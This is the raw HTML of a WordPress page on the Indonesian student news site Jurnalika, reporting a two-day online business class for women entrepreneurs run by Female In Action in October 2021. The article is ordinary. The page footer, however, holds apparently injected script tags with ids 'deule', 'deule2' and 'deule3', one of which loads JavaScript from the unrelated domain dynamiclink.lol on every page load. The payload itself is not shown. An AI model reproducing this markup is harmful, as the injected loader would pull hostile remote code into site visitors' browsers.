Bisnis Di Era Digital”" /><meta name="twitter:image" content="https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2.png?w=640" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-7242 single-format-standard custom-background wp-embed-responsive wp-theme-newsium aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">159</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><header class="entry-header pos-rel "><div class="container-wrapper "><div class="read-details af-container-block-wrapper"><div class="entry-header-details"><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/" alt="View all posts in Berita">
Berita
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/berita-eksternal/" alt="View all posts in Berita Eksternal">
Berita Eksternal
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div><h1 class="entry-title">Intensif Business Class “Jadilah Bagian Womanpreneur Indonesia Dan Ciptakan Inovasi Bisnis Di Era Digital”</h1></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2021/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2021/11/02/" itemprop="item"><span itemprop="name">2</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com/2021/11/02/intensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital/" itemprop="item"><span itemprop="name">Intensif Business Class “Jadilah Bagian Womanpreneur Indonesia Dan Ciptakan Inovasi Bisnis Di Era Digital”</span></a><meta itemprop="position" content="5" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div class="af-container-block-wrapper clearfix"><div id="primary" class="content-area "><main id="main" class="site-main "><article id="post-7242" class="post-7242 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-berita-eksternal category-recent-update tag-jurnalika tag-jurnalikanews-2"><div class="entry-content-wrap read-single"><div class="post-meta-share-wrapper"><div class="post-meta-detail">
<span class="min-read-post-format">
</span>
<span class="entry-meta">
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span>
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
4 tahun ago            </span></div><div class="aft-social-share"></div></div><div class="read-img pos-rel"><div class="post-thumbnail full-width-image">
<img width="467" height="263" src="https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2.png" class="attachment-newsium-featured size-newsium-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2.png 467w, https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2-300x169.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2-150x84.png 150w" sizes="(max-width: 467px) 100vw, 467px" /></div>
<span class="min-read-post-format"></span></div><div class="entry-content read-details"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="467" height="263" src="https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2.png" alt="" class="wp-image-7243" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2.png 467w, https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2-300x169.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2-150x84.png 150w" sizes="(max-width: 467px) 100vw, 467px" /><figcaption>Sumber : Dokumen Pribadi</figcaption></figure></div><p class="has-text-align-justify"><strong>Jurnalikanews-</strong> Sabtu, 30 Oktober 2021 telah berlangsung acara <em>Intensif Business Class</em>. Acara yang diselenggarakan oleh <em>Female In Action</em> (FIA) ini memiliki sasaran masyarakat umum terutama para perempuan. Peserta yang mengikuti kegiatan FIA <em>Career</em> ini berjumlah 350 orang yang umumnya merupakan <em>freshgraduate</em> dan mahasiswa. Acara yang diselenggarakan secara daring melalui <em>platform zoom meeting</em> ini dimulai pada pukul 19.00 WIB dan berakhir pada pukul 21.00 WIB.</p><p class="has-text-align-justify">Kegiatan ini diadakan selama dua hari yaitu pada tanggal 29 dan 30 Oktober 2021. Judul acara pada hari pertama adalah Mengenali ide bisnis dan strategi perkembangan bisnis sedangkan pada hari kedua membawakan materi tentang <em>Strategic marketing</em> dan penggunaan <em>technology</em> dalam bisnis, Membahas mengenai <em>hard skill, soft skill, design thinking tech in business</em> dan strategi marketing &amp; implementasi bisnis model. Acara ini diisi oleh beberapa narasumber yaitu Ade Tungga Dewi, Dini Anjani Nurlatifah, Regina Wahyu Ardhani dan Ida Wahyu Prasasti,</p><p class="has-text-align-justify">Selama kegiatan berlangsung, panitia tidak mengalami kendala yang berarti. Masalah jaringan merupakan satu-satunya hambatan yang dialami oleh panitia, seperti pada saat pemateri sedang menyampaikan materinya namun tiba-tiba <em>sharescreen</em> pada layar <em>zoom meeting</em> hilang. Hal ini menyebabkan pemateri dan sebagian peserta kehilangan fokusnya. Namun, masalah jaringan seperti ini tidak berlangsung dalam waktu yang lama.</p><p class="has-text-align-justify">FIA memilki beberapa program, salah satunya FIA Academy, yang bertujuan untuk meningkatkan <em>leadership</em> dan <em>softskill</em> bagi para perempuan khususnya. Kali ini mengangkat tema tentang <em>womanpreneur</em> di Indonesia dalam rangka perkembangan bisnis di era digital. Harapannya dengan diselenggarakannya acara ini adalah para perempuan bisa bangkit dan memanfaatkan teknologi yang ada.</p><p class="has-text-align-justify">Hal menarik pada kegiatan FIA <em>Career</em> ini adalah kita dapat belajar hal baru. Terutama mengenai bagaimana strategi dan <em>design thinking</em> dalam berbisnis di era digital seperti sekarang. “Harapan dari saya sendiri dan FIA dengan adanya acara ini adalah perempuan bisa bangkit dan bisa memulai usahanya sendiri karena seperti yang kita ketahui mungkin perempuan sering mengalami masalah yang pada umumnya tidak dialami oleh laki-laki, lalu para peserta diharapkan bisa mengimplementasikan materi-materi dan pengetahuan yang telah disampaikan oleh para pemateri agar bisa menjadi <em>womanpreneur</em>” Ujar Chintya selaku panitia dari acara FIA <em>Career</em>. (IYMI/RAH)</p><div class="post-views content-post post-7242 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">429</span></div><div class="post-item-metadata entry-meta">
<span class="tags-links">Tags: <a href="https://www.jurnalikanews.com/tag/jurnalika/" rel="tag">jurnalika</a> <a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/" rel="tag">jurnalikanews</a></span></div><nav class="navigation post-navigation" aria-label="Post navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jurnalikanews.com/2021/11/02/ketumbar-ketemu-bareng-orang-tua-adik-asuh/" rel="prev"><span class="em-post-navigation">Previous</span> KETUMBAR (Ketemu Bareng Orang Tua Adik Asuh)</a></div><div class="nav-next"><a href="https://www.jurnalikanews.com/2021/11/07/pelatihan-calon-tenant-inkubator-bisnis-2021/" rel="next"><span class="em-post-navigation">Next</span> Pelatihan Calon Tenant Inkubator Bisnis 2021</a></div></div></nav></div></div><div class="aft-comment-related-wrap"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/02/intensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.jurnalikanews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="h0efa86f86"  name="h0efa86f86"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize src="[data-uri]" defer></script></p><p class="comment-form-author"><label for="author">Nama</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='7242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></article></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><div class="hustle-ui hustle-float hustle_module_id_2 "
data-id="2"
data-render-id="0"
data-tracking="disabled"
data-sub-type="floating"
data-desktop="false"
data-mobiles="true"
data-mobiles-offset="screen"
data-mobiles-selector=""
data-mobiles-positionX="center"
data-mobiles-positionY="bottom"
style="opacity:0;"><div class="hustle-float-content"><div class="hustle-social hustle-social--outlined" data-custom="false" data-grid-desktop="inline" data-grid-mobiles="inline"><ul class="hustle-counter--stacked hustle-animated" data-animation="bounceUpDown"><li><a href="#" class="hustle-share-icon hustle-share--facebook" data-network="facebook" data-counter="click" data-link="native" data-count="11"><i class="hustle-icon-social-facebook" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">11</span><span class="hustle-screen-reader">Share on Facebook</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--twitter" data-network="twitter" data-counter="click" data-link="native" data-count="21"><i class="hustle-icon-social-twitter" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">21</span><span class="hustle-screen-reader">Share on Twitter</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--whatsapp" data-network="whatsapp" data-counter="click" data-link="native" data-count="70"><i class="hustle-icon-social-whatsapp" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">70</span><span class="hustle-screen-reader">Share on WhatsApp</span></a></li></ul></div></div></div><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d5ddf37dc3e2d78e52e5530ab059fa41.js?ver=bb55a" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 